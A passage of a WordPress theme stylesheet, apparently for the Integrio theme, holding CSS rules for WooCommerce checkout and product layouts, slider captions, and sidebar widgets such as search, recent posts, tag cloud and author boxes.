  padding-bottom: 0;
}
.woocommerce .woocommerce-checkout > .col2-set {
  margin-bottom: 70px;
}
.woocommerce #order_review_heading,
.woocommerce #order_review {
  width: 47.8260869565%;
  float: right;
  margin-right: 0;
}
.woocommerce #order_review table.shop_table tbody tr:first-child td,
.woocommerce #order_review table.shop_table tbody tr:first-child th {
  padding-top: 35px;
}
.woocommerce #order_review table.shop_table tfoot tr:last-child td,
.woocommerce #order_review table.shop_table tfoot tr:last-child th {
  padding-bottom: 35px;
}
.woocommerce #order_review table.shop_table td,
.woocommerce #order_review table.shop_table tfoot th {
  padding-top: 15px;
  padding-bottom: 15px;
}
.woocommerce #add_payment_method #payment div.form-row,
.woocommerce .woocommerce-cart #payment div.form-row,
.woocommerce .woocommerce-checkout #payment div.form-row {
  margin-bottom: 0;
}
.woocommerce form .form-row .select2-container {
  background-color: #f6f6f6;
  border-radius: 5px;
  height: 50px;
  padding-left: 20px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-color: #f6f5f6;
  background-color: #f6f5f6;
}

.woocommerce-checkout #payment {
  border-radius: 5px;
}

.woocommerce form .form-row .required {
  text-decoration: none;
  font-weight: 400;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 2em 1.5em 0;
  border-bottom: 0;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  padding-top: 0;
  line-height: 1.7;
  padding-left: 0;
}
#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
  display: none !important;
}
#add_payment_method #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice {
  background: #fff;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 5px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
  padding: 0em 2em 2.5em;
}

.woocommerce-billing-fields__field-wrapper {
  margin-top: -6px;
}

.woocommerce form .form-row label {
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: -6px;
}

.woocommerce div.product form.cart .reset_variations {
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  margin: 0 0 0 5px;
  display: inline;
  line-height: inherit;
}
.woocommerce div.product form.cart .reset_variations:before {
  content: "\f0e2";
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  display: inline-block;
  color: #737373;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
}

/* #Woocomerce notice */
.woocommerce-notices-wrapper {
  margin-bottom: 20px;
}
.woocommerce-notices-wrapper:empty {
  display: none;
}

.woocommerce .woocommerce-checkout .integrio_module_message_box {
  margin-bottom: 20px;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap {
  background: transparent;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon {
  color: #fd2231;
}
.woocommerce .woocommerce-checkout .type_error .message_close_button {
  display: none;
}

/* #End Woocomerce notice */
.wgl-products.appear-animation > li {
  opacity: 0;
}
.wgl-products.appear-animation.anim-fade-in .animate {
  animation: fade_in 0.9s ease forwards;
}
.wgl-products.appear-animation.anim-slide-top .animate {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl-products.appear-animation.anim-slide-bottom .animate {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl-products.appear-animation.anim-slide-left .animate {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl-products.appear-animation.anim-slide-right .animate {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl-products.appear-animation.anim-zoom .animate {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* #Responsive Shop */
@media only screen and (max-width: 1200px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: block;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
  }
}
@media only screen and (max-width: 1024px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: flex;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 10px;
    margin-bottom: 0;
    width: auto;
  }
}
@media only screen and (max-width: 992px) {
  .columns-4 ul.wgl-products li {
    width: calc(50% - 30px);
  }
}
@media only screen and (max-width: 768px) {
  .wgl-products-wrapper ul.wgl-products li {
    width: calc(50% - 30px);
  }

  .woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 100%;
  }

  .woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    width: 100%;
    clear: both;
  }

  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    margin-right: 0;
  }

  .woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
    border: 0;
  }

  .woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table thead th.product-name,
.woocommerce table.shop_table tfoot tr th {
    padding-left: 20px;
  }

  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
  }

  .woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: auto;
  }

  .woocommerce .col2-set {
    width: 100%;
    float: left;
    margin-right: 0;
  }

  .woocommerce #order_review_heading,
.woocommerce #order_review {
    width: 100%;
  }

  .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    width: auto;
  }
}
@media only screen and (max-width: 600px) {
  .woocommerce form.checkout_coupon .form-row {
    width: 100%;
  }

  .wgl-products-wrapper ul.wgl-products li,
.woocommerce .wgl-products-wrapper ul.wgl-products li {
    width: 100%;
    margin-right: 0;
  }

  ul.wgl-products,
.woocommerce .products ul.wgl-products {
    margin-right: 0;
  }

  .wgl-woocommerce-sorting {
    display: block;
  }
  .wgl-woocommerce-sorting p.woocommerce-result-count {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
  }
  .wgl-woocommerce-sorting form.woocommerce-ordering {
    width: 100%;
    margin: 0 0 30px 0;
  }

  .woocommerce table.shop_attributes th {
    width: auto;
  }

  .woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
    padding: 14px 20px;
  }

  .woocommerce .integrio_module_message_box .message_text {
    display: flex;
    flex-direction: column-reverse;
  }
  .woocommerce .integrio_module_message_box .message_text a {
    width: max-content;
  }
}
@media only screen and (max-width: 426px) {
  .woocommerce .integrio_module_message_box .message_text {
    line-height: inherit;
  }
}
@media only screen and (max-width: 768px) {
  .woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
    font-size: 16px;
  }
}
/* ==================== ##Revolution Slider ==================== */
.rev_slider .tp-caption a {
  color: inherit;
  transition: all 0.3s ease;
}
.rev_slider .tp-caption .integrio_module_social a {
  line-height: 26px !important;
  transition: all 0.3s ease !important;
}

.add_wave_rev_slider .rev_slider_wrapper > .rev_slider:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 22;
  bottom: 0;
  width: 100%;
  background: url(../img/wave_rev.svg);
  height: 50%;
  background-size: 100% 100%;
}

/* ==================== ##Widgets Base ==================== */
body .footer .tagcloud a {
  background: #fff;
}

body .widget {
  position: relative;
  z-index: 1;
}
body .widget:not(:first-child) {
  padding-top: 42px;
}
body .widget .widget-title {
  margin-bottom: 26px;
  position: relative;
  overflow: hidden;
}
body .widget .widget-title .widget-title_wrapper {
  font-size: 20px;
  line-height: 1.6;
  font-weight: 700;
  position: relative;
  z-index: 1;
  display: inline-block;
  padding-right: 12px;
}
body .widget .widget-title .widget-title_wrapper:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 25px;
  height: 3px;
  right: 0;
  top: 50%;
  transform: translateX(100%);
}
body .widget .widget-title .widget-title_wrapper:after {
  content: "";
  position: absolute;
  z-index: 1;
  height: 1px;
  width: 500px;
  background: #e5e5e5;
  right: 0;
  top: 50%;
  transform: translateX(100%);
  margin-top: 1px;
}
body .widget .widget-title .rsswidget {
  margin-right: 5px;
  line-height: 0;
}
body .widget .widget-title .rsswidget img {
  margin-top: 6px;
}
body .widget ul li {
  font-weight: 400;
  font-size: 16px;
  line-height: 36px;
}
body .widget ul li a {
  color: inherit;
  transition: all 0.3s ease;
}
body .widget ul li:before {
  display: none;
}
body .widget > ul,
body .widget > div > ul {
  padding-bottom: 0;
}
body .widget > #recentcomments {
  margin-top: -11px;
}
body .widget > ul > li li,
body .widget > div > ul > li li {
  padding-top: 10px;
  padding-bottom: 0;
  padding-left: 40px;
  line-height: 30px;
}
body .widget > ul > li > ul ul li {
  padding-left: 30px;
}
body .widget_archive ul, body .widget_recent_entries ul, body .widget_categories ul, body .widget_product_categories ul, body .widget_meta ul {
  margin-top: -11px;
}
body .widget_archive ul li:before, body .widget_recent_entries ul li:before, body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before {
  display: block;
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 18px;
  color: inherit;
}
body .widget_archive ul li ul li:last-child, body .widget_recent_entries ul li ul li:last-child, body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child {
  border-bottom: 0;
}
body .widget_archive ul ul, body .widget_recent_entries ul ul, body .widget_categories ul ul, body .widget_product_categories ul ul, body .widget_meta ul ul {
  margin-top: 0;
  padding: 5px 0;
}
body .widget_archive ul ul a, body .widget_recent_entries ul ul a, body .widget_categories ul ul a, body .widget_product_categories ul ul a, body .widget_meta ul ul a {
  font-size: 16px;
  color: #939393;
  padding: 0;
}
body .widget_archive ul ul li:before, body .widget_recent_entries ul ul li:before, body .widget_categories ul ul li:before, body .widget_product_categories ul ul li:before, body .widget_meta ul ul li:before {
  top: 25px;
}
body .widget_archive ul ul li:after, body .widget_recent_entries ul ul li:after, body .widget_categories ul ul li:after, body .widget_product_categories ul ul li:after, body .widget_meta ul ul li:after {
  display: none;
}
body .widget_archive > ul > li > ul, body .widget_recent_entries > ul > li > ul, body .widget_categories > ul > li > ul, body .widget_product_categories > ul > li > ul, body .widget_meta > ul > li > ul {
  margin-top: -3px;
}
body .widget_archive > ul > li:last-child > ul, body .widget_recent_entries > ul > li:last-child > ul, body .widget_categories > ul > li:last-child > ul, body .widget_product_categories > ul > li:last-child > ul, body .widget_meta > ul > li:last-child > ul {
  padding-bottom: 0;
  margin-bottom: -8px;
}
body .widget_categories ul li li, body .widget_product_categories ul li li {
  padding-top: 0;
}
body .widget_categories ul li, body .widget_product_categories ul li, body .widget_meta ul li, body .widget_archive ul li {
  padding-left: 0;
  transition: all 0.3s ease;
}
body .widget_categories ul li img, body .widget_product_categories ul li img, body .widget_meta ul li img, body .widget_archive ul li img {
  max-width: 40px;
  margin-right: 15px;
  vertical-align: middle;
  margin-top: -4px;
}
body .widget_categories ul li .post_count, body .widget_categories ul li .count, body .widget_product_categories ul li .post_count, body .widget_product_categories ul li .count, body .widget_meta ul li .post_count, body .widget_meta ul li .count, body .widget_archive ul li .post_count, body .widget_archive ul li .count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #a5a5a5;
  transition: all 0.3s ease;
  display: inline-block;
  margin-left: 2px;
}
body .widget_categories ul li ul li .post_count, body .widget_categories ul li ul li .count, body .widget_product_categories ul li ul li .post_count, body .widget_product_categories ul li ul li .count, body .widget_meta ul li ul li .post_count, body .widget_meta ul li ul li .count, body .widget_archive ul li ul li .post_count, body .widget_archive ul li ul li .count {
  top: 0;
}
body .widget_categories ul li ul li img, body .widget_product_categories ul li ul li img, body .widget_meta ul li ul li img, body .widget_archive ul li ul li img {
  display: none;
}
body .widget_categories ul li:before, body .widget_product_categories ul li:before, body .widget_meta ul li:before, body .widget_archive ul li:before {
  display: none;
}
body .widget_categories ul li ul li:last-child, body .widget_product_categories ul li ul li:last-child, body .widget_meta ul li ul li:last-child, body .widget_archive ul li ul li:last-child {
  padding-bottom: 0;
}
body .widget_categories ul li ul li:after, body .widget_product_categories ul li ul li:after, body .widget_meta ul li ul li:after, body .widget_archive ul li ul li:after {
  bottom: initial;
  top: 0;
}
body .widget_categories a, body .widget_product_categories a, body .widget_meta a, body .widget_archive a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding: 2px 0;
  position: relative;
}
body .widget_comments > ul > li:before, body .widget_meta > ul > li:before, body .widget_archive > ul > li:before, body .widget_recent_comments > ul > li:before, body .widget_recent_entries > ul > li:before {
  content: "\f113";
  position: relative;
  z-index: 1;
  font-family: "flaticon";
  top: 0;
  width: auto;
  height: auto;
  font-weight: 300;
  font-size: 20px;
  display: inline-block !important;
  vertical-align: baseline;
  background-color: transparent !important;
  margin-right: 15px;
  color: #939393;
}
body .widget_categories ul li, body .widget_product_categories ul li {
  padding-left: 15px;
}
body .widget_categories a:after, body .widget_product_categories a:after {
  content: "";
  display: block;
  position: absolute;
  height: 4px;
  width: 4px;
  top: 50%;
  left: -15px;
  margin-top: -2px;
  transition: all 0.3s ease;
  background: #d3d3d3;
}
body .widget_meta > ul > li:before {
  content: "\f172";
}
body .widget_archive > ul > li:before {
  content: "\f14a";
}
body .widget_recent_comments > ul > li:before {
  content: "\f113";
}
body .widget_recent_entries > ul > li:before {
  content: "\f111";
}
body .widget_recent_entries ul li {
  padding: 3px 0 3px 0;
}
body .widget_recent_entries ul li .post-date {
  font-size: 0.8em;
  float: right;
}
body .widget_recent_entries ul li:before {
  display: none;
}
body .widget_recent_entries ul li:after {
  content: "";
  clear: both;
  display: table;
}
body .widget_pages ul {
  margin-top: -11px;
}
body .widget_pages ul ul {
  margin-top: 0;
}
body .widget_recent_comments ul li, body .widget_pages ul li {
  padding: 3px 0;
}
body .widget_rss .widget-title > a {
  font-size: 20px;
  line-height: 1.4;
  text-align: center;
  font-weight: 500;
  margin-bottom: 12px;
  padding-bottom: 12px;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0.01em;
}
body .widget_rss .widget-title > a img {
  display: none;
}
body .widget_rss ul li {
  padding: 40px 0 0 0;
}
body .widget_rss ul li:first-child {
  padding-top: 0;
}
body .widget_rss ul li .rsswidget {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  display: inline-block;
}
body .widget_rss ul li .rss-date {
  font-size: 16px;
  display: block;
  font-style: normal;
  line-height: 1.5;
  margin: 0 0 20px;
}
body .widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}
body .widget_rss ul li cite {
  display: block;
  position: relative;
  margin-top: 0;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  text-transform: capitalize;
  color: #7e7e7e;
}
body .widget_rss ul li cite:before {
  content: "–";
  margin-right: 5px;
}
body .widget .select__field:before {
  line-height: 48px;
}
body .widget .select__field:before {
  display: none;
}
body .widget select {
  border-radius: 0;
  width: 100%;
  height: 48px;
}
body .widget select:focus, body .widget select:active {
  border-color: #d2d2d2;
}

.wp-block-archives-dropdown {
  display: inline-block;
  position: relative;
}
.wp-block-archives-dropdown select {
  border-radius: 0;
  height: 48px;
  min-width: 270px;
}
.wp-block-archives-dropdown select:focus, .wp-block-archives-dropdown select:active {
  border-color: #d2d2d2;
}

ul.wp-block-archives.wp-block-archives-list li {
  padding-left: 0;
}
ul.wp-block-archives.wp-block-archives-list li:before {
  content: "\f14a";
  position: relative;
  z-index: 1;
  font-family: "flaticon";
  top: 0;
  width: auto;
  height: auto;
  font-weight: 300;
  font-size: 20px;
  display: inline-block !important;
  vertical-align: baseline;
  background-color: transparent !important;
  margin-right: 15px;
  color: #939393;
}
ul.wp-block-archives.wp-block-archives-list li a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding: 2px 0;
  position: relative;
}

ul.wp-block-latest-posts li {
  padding-left: 0;
}
ul.wp-block-latest-posts li:before {
  content: "\f111";
  position: relative;
  z-index: 1;
  font-family: "flaticon";
  top: 0;
  width: auto;
  height: auto;
  font-weight: 300;
  font-size: 20px;
  display: inline-block !important;
  vertical-align: baseline;
  background-color: transparent !important;
  margin-right: 15px;
  color: #939393 !important;
}
ul.wp-block-latest-posts li a {
  color: inherit;
}

ul.wp-block-categories.wp-block-categories-list li {
  padding-left: 0;
}
ul.wp-block-categories.wp-block-categories-list li:before {
  display: none;
}
ul.wp-block-categories.wp-block-categories-list li a {
  text-transform: capitalize;
  padding-right: 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding: 2px 0;
  position: relative;
}
ul.wp-block-categories.wp-block-categories-list li a:after {
  content: "";
  display: block;
  position: absolute;
  height: 4px;
  width: 4px;
  top: 50%;
  left: -15px;
  margin-top: -2px;
  transition: all 0.3s ease;
  background: #d3d3d3;
}
ul.wp-block-categories.wp-block-categories-list li .post_count {
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  box-sizing: border-box;
  color: #a5a5a5;
  transition: all 0.3s ease;
  display: inline-block;
  margin-left: 2px;
}
ul.wp-block-categories.wp-block-categories-list > li li {
  line-height: 30px;
  padding-left: 40px;
}
ul.wp-block-categories.wp-block-categories-list > li li a {
  font-size: 16px;
}
ul.wp-block-categories.wp-block-categories-list ul {
  padding: 5px 0;
}

/* ==================== #Search ==================== */
body .widget_search:not(:first-child),
body .widget_product_search:not(:first-child) {
  padding-top: 30px;
}
body .widget_search .search-form, body .widget_search .woocommerce-product-search,
body .widget_product_search .search-form,
body .widget_product_search .woocommerce-product-search {
  position: relative;
  z-index: 1;
}
body .widget_search .search-form .search-field, body .widget_search .woocommerce-product-search .search-field,
body .widget_product_search .search-form .search-field,
body .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 50px;
  padding: 0px 50px 0 20px;
  border: 0;
  outline: none;
  font-weight: 400;
  background: #f6f6f6;
  overflow: hidden;
  margin-bottom: 0;
  color: #232323;
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}
body .widget_search .search-form .search-field::placeholder, body .widget_search .woocommerce-product-search .search-field::placeholder,
body .widget_product_search .search-form .search-field::placeholder,
body .widget_product_search .woocommerce-product-search .search-field::placeholder {
  font-size: 16px;
  font-weight: 400;
  transition: all 0.5s;
  color: #232323 !important;
}
body .widget_search .search-form .search-field:focus::placeholder, body .widget_search .woocommerce-product-search .search-field:focus::placeholder,
body .widget_product_search .search-form .search-field:focus::placeholder,
body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder {
  opacity: 0;
}
body .widget_search .search-form .search-field:focus, body .widget_search .search-form .search-field :active, body .widget_search .woocommerce-product-search .search-field:focus, body .widget_search .woocommerce-product-search .search-field :active,
body .widget_product_search .search-form .search-field:focus,
body .widget_product_search .search-form .search-field :active,
body .widget_product_search .woocommerce-product-search .search-field:focus,
body .widget_product_search .woocommerce-product-search .search-field :active {
  border-color: #d2d2d2;
}
body .widget_search .search-form .search-button,
body .widget_search .search-form button[type=submit], body .widget_search .search-form:after, body .widget_search .woocommerce-product-search .search-button,
body .widget_search .woocommerce-product-search button[type=submit], body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form .search-button,
body .widget_product_search .search-form button[type=submit],
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search .search-button,
body .widget_product_search .woocommerce-product-search button[type=submit],
body .widget_product_search .woocommerce-product-search:after {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 20px;
  width: 25px;
  height: 46px;
  font-size: 0;
  text-align: center;
  opacity: 0;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
body .widget_search .search-form .search-button, body .widget_search .woocommerce-product-search .search-button,
body .widget_product_search .search-form .search-button,
body .widget_product_search .woocommerce-product-search .search-button {
  z-index: 2;
}
body .widget_search .search-form:after, body .widget_search .woocommerce-product-search:after,
body .widget_product_search .search-form:after,
body .widget_product_search .woocommerce-product-search:after {
  content: "";
  background: url(../img/icons/search/search.svg);
  line-height: 0;
  font-size: 0;
  display: block;
  transform: translate(0, 0);
  opacity: 1;
  transition: all 0.4s;
  right: 20px;
  width: 24px;
  height: 24px;
  top: 50%;
  margin-top: -10px;
  background: #232323;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
}

/* ==================== #Recent Posts ==================== */
body .widget_wgl_posts .recent-posts-widget {
  padding: 0;
  margin-top: 18px;
}
body .widget_wgl_posts .recent-posts-widget li {
  padding: 0;
  line-height: inherit;
}
body .widget_wgl_posts .recent-posts-widget li img {
  float: left;
  max-width: 70px;
  border-radius: 5px;
}
body .widget_wgl_posts .recent-posts-widget li:after {
  content: "";
  clear: both;
  position: relative;
  display: table;
  height: 0;
}
body .widget_wgl_posts .recent-posts-widget li:not(:first-child) {
  margin-top: 30px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper {
  overflow: hidden;
  margin-right: 30px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  float: left;
}
body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper {
  width: calc(100% - 100px);
}
body .widget_wgl_posts .recent-posts-widget .meta-wrapper span {
  line-height: 1;
  margin-top: 10px;
}
body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper {
  width: calc(100% - 20px);
}
body .widget_wgl_posts .recent-posts-widget .post_title {
  font-size: 16px;
  line-height: 24px;
}
body .widget_wgl_posts .recent-posts-widget .post_title a {
  font-weight: 700;
}
body .widget_wgl_posts .recent-posts-widget .counter_posts {
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 24px;
  text-align: center;
  border: 3px solid #fafafa;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  margin-left: -13px;
  margin-top: -15px;
}
body .widget_postshero .with_image .recent-posts-content {
  height: 240px;
  position: relative;
}
body .widget_postshero .post_title {
  font-size: 22px;
}
body .widget_postshero .post_title a:hover {
  opacity: 0.8;
}
body .widget_postshero .meta-wrapper {
  background: rgba(18, 19, 20, 0.4);
  color: #ffffff;
  font-size: 12px;
  display: flex;
  align-self: flex-start;
  padding: 0 10px;
}
body .widget_postshero .post_cat a {
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 3px 10px;
}
body .widget_postshero .post_cat a:hover {
  background: rgba(18, 19, 20, 0.4);
}
body .widget_postshero .meta-data:before {
  content: "\f148";
  font-family: "Flaticon";
  font-size: 12px;
  display: inline-block;
  border: 0;
  vertical-align: middle;
  margin-right: 7px;
  color: #ffffff;
}
body .widget_postshero li {
  padding: 0 !important;
  line-height: inherit;
}
body .widget_postshero li:not(:last-child) {
  margin-bottom: 30px;
}
body .widget_postshero li:after {
  display: none;
}
body .widget_postshero li.with_image .recent-posts-content_wrapper {
  position: absolute;
  z-index: 1;
  bottom: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before, body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:before {
  background: linear-gradient(to top, #000020 0, rgba(0, 0, 0, 0) 60%);
  opacity: 0.4;
}
body .widget_postshero li.with_image .recent-posts-image_wrapper:after {
  background: #000020;
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before {
  opacity: 0;
}
body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after {
  opacity: 0.4;
}
body .widget_postshero li.with_image .post_cat {
  position: absolute;
  z-index: 1;
  top: 20px;
  left: 20px;
  line-height: 1;
}
body .widget_postshero li.with_image .post_title {
  margin-bottom: 15px;
}
body .widget_postshero li.with_image .post_title a {
  color: #ffffff;
  font-weight: 500;
}

/* ==================== #Tagcloud ==================== */
.tagcloud {
  font-size: 0;
  line-height: 0;
  margin-bottom: -10px;
}
.tagcloud a {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 13px !important;
  line-height: 28px;
  font-weight: 400;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0 12px;
  background: #f7f7f7;
  transition: all 0.4s;
  text-transform: lowercase;
  border-radius: 3px;
}
.tagcloud a:hover {
  color: #ffffff;
}

/* ==================== #Navigation Menu ==================== */
body .widget_nav_menu .menu-main-container {
  margin-top: -11px;
}
body .widget_nav_menu > div > ul > li > a:before, body .widget_nav_menu > div > ul > li > a:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
}
body .widget_nav_menu > div > ul > li > a:before {
  width: 9px;
  height: 1px;
  left: 0;
  top: 17px;
}
body .widget_nav_menu > div > ul > li > a:after {
  width: 1px;
  height: 9px;
  left: 4px;
  top: 13px;
}
body .widget_nav_menu ul.menu li {
  padding-left: 16px;
}
body .widget_nav_menu ul.menu > li > a {
  display: block;
}
body .widget_nav_menu ul.menu .sub-menu > li:last-child:after {
  display: none;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children {
  padding-bottom: 0;
}
body .widget_nav_menu ul.menu > .menu-item-has-children .sub-menu .menu-item-has-children > a {
  display: block;
}

/* ==================== #Author ==================== */
.integrio_author-widget {
  margin-bottom: 30px;
}

.author-widget_wrapper {
  background-position: center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 0 20px;
}
.author-widget_wrapper > * + .author-widget_social {
  margin-top: 18px;
}
.author-widget_img-wrapper {
  margin-bottom: 20px;
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 190px;
  height: 190px;
}
.author-widget_img-wrapper img {
  border-radius: 50%;
}
.author-widget_title {
  font-size: 24px;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 17px;
  color: #232323;
}
.author-widget_text {
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 18px;
}
.author-widget_social a {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 30px;
  height: 30px;
  line-height: 28px;
  font-size: 13px;
  text-align: center;
  transition: 0.5s;
  border-radius: 5px;
  border: 1px solid;
}
.author-widget_social a.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #ffffff;
}
.author-widget_social a.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
  color: #ffffff;
}
.author-widget_social a.fa-linkedin, .author-widget_social a.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
  color: #ffffff;
}
.author-widget_social a.fa-pinterest, .author-widget_social a.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
  color: #ffffff;
}
.author-widget_social a.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
  color: #ffffff;
}
.author-widget_social a.fa-google {
  background-color: #db4437;
  border-color: #db4437;
  color: #ffffff;
}
.author-widget_social a.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.author-widget_social a.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.author-widget_social a.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.author-widget_social a.fa-pinterest:hover, .author-widget_social a.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.author-widget_social a.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}
.author-widget_social a.fa-instagram:hover {
  color: #c32aa3;
  background-color: transparent;
}
.author-widget_social a:hover {
  transform: translateY(-5px);
}
.author-widget_social-link {
  margin: 0 5px;
}
.author-widget_img_sign-wrapper {
  width: 142px;
  margin-bottom: 10px;
}

/* ==================== #Text Widget ==================== */
.textwidget p:last-child {
  margin-bottom: 0;
}

/* ==================== #Banner ==================== */
.widget.integrio_widget.integrio_banner-widget {
  display: block;
  max-width: 370px;
  margin-top: 50px;
  border-radius: 5px;
  padding: 40px 0 54px;
  text-align: center;
  background-size: cover;
  background-position: center center;
}
.widget.integrio_widget.integrio_banner-widget.without_logotype {
  padding-top: 114px;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_img-wrapper {
  display: block;
  margin: 0 auto 22px;
  text-align: center;
}
.widget.integrio_widget.integrio_banner-widget .banner-widget_text_sub {
  font-size: 22px;
  margin-bottom: 7px;
